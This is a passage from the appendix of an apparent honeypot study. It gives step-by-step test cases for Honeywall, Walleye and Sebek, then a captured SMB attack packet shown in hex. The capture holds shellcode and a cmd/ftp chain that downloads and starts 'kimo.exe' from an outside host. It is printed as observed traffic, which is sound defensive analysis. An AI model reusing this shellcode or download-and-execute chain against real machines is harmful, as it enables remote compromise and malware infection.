26. Execute “ping blIP” on the Honeypot
27. Verify that the Honeypot gets not reply by displaying a ( Pass / Fail )
timeout
3.6.4. Verification
Verify that R006, restricted access for Honeypot, is satisfied with step: 27.
3.6.5. Results Summary
Date/Time
Page B-12
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
3.7. Test Case 7: Honeywall is logging traffic
3.7.1. Purpose
Verify that requirement R007 has been satisfied and the Honeypot is logging traffic
from inbound and outbound traffic.
3.7.2. Setup/ Precondition
Setup is the same as in 3.3. (internal IP functionality). R003 needs to be satisfied
according to 3.3.4.
3.7.3. Execution
Step
Results
28. on Honeywall, login as Root
29. enter “menu”
30. select “1 Status”
31. select “11 Inbound Connections”
32. Verify that there are 4 entries from <attIP> to <hpIP> with ( Pass / Fail )
Protocol ICMP
33. select “12 Outbound Connections”
34. Verify that there are 4 entries from <hpIP> to <attIP> with ( Pass / Fail )
Protocol ICMP
3.7.4. Verification
Verify that R007, Honeywall is logging traffic, is satisfied with steps: 32 and 34
3.7.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-13
Improving network security with Honeypots
3.8. Test Case 8: Walleye activated
3.8.1. Purpose
Verify that requirement R008 has been satisfied and the Honeypot is logging traffic
from inbound and outbound traffic.
3.8.2. Setup/ Precondition
Setup is the same as in 3.3. (internal IP functionality). R003 needs to be satisfied
according to 3.3.4.
3.8.3. Execution
Step
Results
35. on attacker computer,
“https://<manIP>/walleye.pl
open
http
browser,
enter
36. on Honeywall login enter username and password
37. Verify that login is accepted
( Pass / Fail )
3.8.4. Verification
Verify that R008, Walleye activated, is satisfied with step: 37.
3.8.5. Results Summary
Date/Time
Page B-14
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
3.9. Test Case 9: Walleye time
3.9.1. Purpose
Verify that requirement R009 has been satisfied and Walleye is displaying the chosen
time.
3.9.2. Setup/ Precondition
Setup is the same as in 3.8. (Walleye activated). R008 needs to be satisfied according
to 3.8.
3.9.3. Execution
Step
Results
38. login to Walleye
39. Verify that time displayed in the upper right corner is ( Pass / Fail )
corresponding to your chosen time
3.9.4. Verification
Verify that R009, Walleye time, is satisfied with step: 39.
3.9.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-15
Improving network security with Honeypots
3.10. Test Case 10: Walleye is displaying traffic from R003
3.10.1. Purpose
Verify that requirement R010 has been satisfied and Walleye is displaying traffic from
R003.
3.10.2. Setup/ Precondition
Setup is the same as in 3.1.8. (Walleye activated). R008 needs to be satisfied
according to 3.8.4.
3.10.3. Execution
Step
Results
40. login to Walleye
41. on start screen click on “last 1 hour”
42. on screen displaying aggregated flows, select Detailed on
view
43. click button “send request”
44. verify that there is a flow from <attIP> to <hpIP> using ( Pass / Fail )
protocol ICMP
45. verify that there is a flow from <hpIP> to <hpIP> using ( Pass / Fail )
protocol ICMP
3.10.4. Verification
Verify that R010, Walleye is displaying traffic from R003, is satisfied with steps: 44 and
45.
3.10.5. Results Summary
Date/Time
Page B-16
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
3.11. Test Case 11: Honeywall sends alert messages
3.11.1. Purpose
Verify that requirement R011 has been satisfied and you are receiving alert messages.
3.11.2. Setup/ Precondition
Setup is the same as in 3.1.4. (external IP functionality). R004 needs to be satisfied
according to 3.4.4. Testing engineer needs access to mail address configured in
“Roo_InitialSetup_short.doc “
3.11.3. Execution
Step
Results
46. open your mail client configured with mail address for alerting
47. Check that there is an email with the header “------ ALERT!
OUTBOUND ICMP --------“
48. Verify that the body of this mail contains “DST=<attIP>” ( Pass / Fail )
(notice: this is the external <attIP>)
3.11.4. Verification
Verify that R011, Honeywall sends alert messages, is satisfied with step: 48.
3.11.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-17
Improving network security with Honeypots
3.12. Test Case 12: Sebek is running
3.12.1. Purpose
Verify that requirement R012 has been satisfied and you are receiving Sebek
messages from your Honeypot
3.12.2. Setup/ Precondition
Setup is the same as in 3.3. (internal IP functionality). R003 needs to be satisfied
according to 3.3.4.
3.12.3. Execution
Step
Results
49. login to Walleye
50. observe flow from <hpIP> to “0.0.0.0” to port “1101”
( Pass / Fail )
51. open this flow by clicking on the magnifying glass
52. Verify that the contents of this flow show the execution of ( Pass / Fail )
“ping <attIP>
3.12.4. Verification
Verify that R012, Sebek is running, is satisfied with step: 52.
3.12.5. Results Summary
Date/Time
Page B-18
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
B.2
Packet payload example of chapter 5.3.2
06/23-17:35:53.119583 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x3A
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:996
IpLen:20 DgmLen:44 DF
***AP*** Seq: 0x51461CCB
Ack: 0x2B47D99A
Win: 0xFCC7
00 00 10 BF
TcpLen: 20
....
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.156601 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x5D6
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:997
IpLen:20 DgmLen:1480 DF
***A**** Seq: 0x51461CCF
Ack: 0x2B47D99A
Win: 0xFCC7
TcpLen: 20
FF 53 4D 42 73 00 00 00 00 18 07 C8 00 00 00 00
.SMBs...........
00 00 00 00 00 00 00 00 00 00 37 13 00 00 00 00
..........7.....
0C FF 00 00 00 04 11 0A 00 00 00 00 00 00 00 7E
...............~
10 00 00 00 00 D4 00 00 80 7E 10 60 82 10 7A 06
.........~.`..z.
06 2B 06 01 05 05 02 A0 82 10 6E 30 82 10 6A A1
.+........n0..j.
82 10 66 23 82 10 62 03 82 04 01 00 41 41 41 41
..f#..b.....AAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
Page B-19
Improving network security with Honeypots
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
Page B-20
Improving network security with Honeypots
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 03 00 23 82
AAAAAAAAAAAA..#.
0C 57 03 82 04 0A 00 90 42 90 42 90 42 90 42 81
.W......B.B.B.B.
C4 54 F2 FF FF FC E8 46 00 00 00 8B 45 3C 8B 7C
.T.....F....E<.|
05 78 01 EF 8B 4F 18 8B 5F 20 01 EB E3 2E 49 8B
.x...O.._ ....I.
34 8B 01 EE 31 C0 99 AC 84 C0 74 07 C1 CA 0D 01
4...1.....t.....
C2 EB F4 3B 54 24 04 75 E3 8B 5F 24 01 EB 66 8B
...;T$.u.._$..f.
0C 4B 8B 5F 1C 01 EB 8B 1C 8B 01 EB 89 5C 24 04
.K._.........\$.
C3 31 C0 64 8B 40 30 85 C0 78 0F 8B 40 0C 8B 70
[email protected][email protected]
1C AD 8B 68 08 E9 0B 00 00 00 8B 40 34 05 7C 00
...h.......@4.|.
00 00 8B 68 3C 5F 31 F6 60 56 EB 0D 68 EF CE E0
...h<_1.`V..h...
60 68 98 FE 8A 0E 57 FF E7 E8 EE FF FF FF 63 6D
`h....W.......cm
64 20 2F 63 20 65 63 68 6F 20 6F 70 65 6E 20 32
d /c echo open 2
30 35 2E 31 37 37 2E 37 35 2E 31 36 20 35 38 37
05.177.75.16 587
33 39 20 3E 63 64 74 69 6D 65 2E 61 73 70 20 26
39 >cdtime.asp &
63 6D 64 20 2F 63 20 65 63 68 6F 20 75 73 65 72
cmd /c echo user
20 77 68 30 72 65 20 67 6F 74 66 75 63 6B 65 64
wh0re gotfucked
20 3E 3E 63 64 74 69 6D 65 2E 61 73 70 20 26 63
>>cdtime.asp &c
6D 64 20 2F 63 20 65 63 68 6F 20 62 69 6E 61 72
md /c echo binar
79 20 3E 3E 63 64 74 69 6D 65 2E 61 73 70 20 26
y >>cdtime.asp &
63 6D 64 20 2F 63 20 65 63 68 6F 20 67 65 74 20
cmd /c echo get
6B 69 6D 6F 2E 65 78 65 20 3E 3E 63 64 74 69 6D
kimo.exe >>cdtim
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.158710 0:10:4B:50:AA:22 -> 0:A0:C5:C7:D6:76 type:0x800
len:0x3C
192.168.10.39:445 -> 84.58.107.92:4770 TCP TTL:128 TOS:0x0 ID:121
IpLen:20 DgmLen:40 DF
***A**** Seq: 0x2B47D99A
Ack: 0x5146226F
Win: 0x4380
TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.186615 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x5D6
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:998
IpLen:20 DgmLen:1480 DF
Page B-21
Improving network security with Honeypots
***A**** Seq: 0x5146226F
Ack: 0x2B47D99A
Win: 0xFCC7
TcpLen: 20
65 2E 61 73 70 20 26 63 6D 64 20 2F 63 20 65 63
e.asp &cmd /c ec
68 6F 20 62 79 65 20 3E 3E 63 64 74 69 6D 65 2E
ho bye >>cdtime.
61 73 70 20 26 63 6D 64 20 2F 63 20 66 74 70 2E
asp &cmd /c ftp.
65 78 65 20 2D 6E 20 2D 73 3A 63 64 74 69 6D 65
exe -n -s:cdtime
2E 61 73 70 20 26 63 6D 64 20 2F 63 20 64 65 6C
.asp &cmd /c del
20 63 64 74 69 6D 65 2E 61 73 70 20 26 73 74 61
cdtime.asp &sta
72 74 20 6B 69 6D 6F 2E 65 78 65 0D 0A 00 42 42
rt kimo.exe...BB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
Page B-22
Improving network security with Honeypots
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
BBBBBBBBBBBBBBBB
23 0A 03 08 00 F8 0F 01 00 F8 0F 01 23 82 08 39
#...........#..9
03 82 04 11 00 43 43 43 43 20 F0 FD 7F 53 56 57
.....CCCC ...SVW
66 81 EC 80 00 89 E6 E8 ED 00 00 00 FF 36 68 09
f............6h.
12 D6 63 E8 F7 00 00 00 89 46 08 E8 A2 00 00 00
..c......F......
FF 76 04 68 6B D0 2B CA E8 E2 00 00 00 89 46 0C
.v.hk.+.......F.
E8 3F 00 00 00 FF 76 04 68 FA 97 02 4C E8 CD 00
.?....v.h...L...
00 00 31 DB 68 10 04 00 00 53 FF D0 89 C3 56 8B
..1.h....S....V.
76 10 89 C7 B9 10 04 00 00 F3 A4 5E 31 C0 50 50
v..........^1.PP
50 53 50 50 FF 56 0C 8B 46 08 66 81 C4 80 00 5F
PSPP.V..F.f...._
5E 5B FF E0 60 E8 23 00 00 00 8B 44 24 0C 8D 58
^[..`.#....D$..X
7C 83 43 3C 05 81 43 28 00 10 00 00 81 63 28 00
|.C<..C(.....c(.
F0 FF FF 8B 04 24 83 C4 14 50 31 C0 C3 31 D2 64
.....$...P1..1.d
FF 32 64 89 22 31 DB B8 90 42 90 42 31 C9 B1 02
.2d."1...B.B1...
89 DF F3 AF 74 03 43 EB F3 89 7E 10 64 8F 02 58
....t.C...~.d..X
61 C3 60 BF 20 F0 FD 7F 8B 1F 8B 46 08 89 07 8B
a.`. ......F....
7F F8 81 C7 78 01 00 00 89 F9 39 19 74 04 8B 09
....x.....9.t...
EB F8 89 FA 39 5A 04 74 05 8B 52 04 EB F6 89 11
....9Z.t..R.....
89 4A 04 C6 43 FD 01 61 C3 A1 0C F0 FD 7F 8B 40
.J..C..a.......@
1C 8B 58 08 89 1E 8B 00 8B 40 08 89 46 04 C3 60
[email protected]..`
8B 6C 24 28 8B 45 3C 8B 54 05 78 01 EA 8B 4A 18
.l$(.E<.T.x...J.
8B 5A 20 01 EB E3 38 49 8B 34 8B 01 EE 31 FF 31
.Z ...8I.4...1.1
C0 FC AC 38 E0 74 07 C1 CF 0D 01 C7 EB F4 3B 7C
...8.t........;|
24 24 75 E1 8B 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C
$$u..Z$..f..K.Z.
01 EB 8B 04 8B 01 E8 89 44 24 1C 61 C2 08 00 EB
........D$.a....
FE 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
.CCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
Page B-23
Improving network security with Honeypots
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
=+=+
06/23-17:35:53.216711 0:A0:C5:C7:D6:76 -> 0:10:4B:50:AA:22 type:0x800
len:0x5B5
84.58.107.92:4770 -> 192.168.10.39:445 TCP TTL:124 TOS:0x0 ID:999
IpLen:20 DgmLen:1447 DF
***AP*** Seq: 0x5146280F
Ack: 0x2B47D99A
Win: 0xFCC7
TcpLen: 20
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
CCCCCCCCCCCCCCCC
Page B-24
Improving network security with Honeypots
43 43 43 43 43 23 82 04 20 03 09 00 EB 06 90 90
CCCCC#.. .......
90 90 90 90 03 82 04 11 00 44 44 44 44 44 44 44
.........DDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44
DDDDDDDDDDDDDDDD
